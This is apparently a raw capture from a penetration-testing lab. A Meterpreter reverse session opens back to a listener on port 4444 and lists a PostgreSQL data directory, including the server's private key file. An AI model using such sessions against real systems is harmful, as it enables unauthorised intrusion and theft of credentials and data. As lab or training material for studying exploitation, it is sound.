 [*] Meterpreter session 3 opened (192.168.56.102:4444 -> 192.168.56.101:46037) at 2020-05-02 09:48:31 -0400
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  4     fil   2010-04-28 16:26:59 -0400  PG_VERSION
40700/rwx------   4096  dir   2010-04-28 16:27:01 -0400  base
40700/rwx------   4096  dir   2020-05-02 09:58:19 -0400  global
40700/rwx------   4096  dir   2010-04-28 16:26:59 -0400  pg_clog
40700/rwx------   4096  dir   2010-04-28 16:26:59 -0400  pg_multixact
40700/rwx------   4096  dir   2010-04-28 16:26:59 -0400  pg_subtrans
40700/rwx------   4096  dir   2010-04-28 16:26:59 -0400  pg_tblspc
40700/rwx------   4096  dir   2010-04-28 16:26:59 -0400  pg_twophase
40700/rwx------   4096  dir   2010-04-28 16:26:59 -0400  pg_xlog
100600/rw-------  125   fil   2020-05-02 08:20:15 -0400  postmaster.opts
100600/rw-------  54    fil   2020-05-02 08:20:15 -0400  postmaster.pid
100644/rw-r--r--  540   fil   2010-04-28 16:28:06 -0400  root.crt
100644/rw-r--r--  1224  fil   2010-04-28 16:28:07 -0400  server.crt
100640/rw-r-----  891   fil   2010-04-28 16:28:07 -0400  server.key
meterpreter >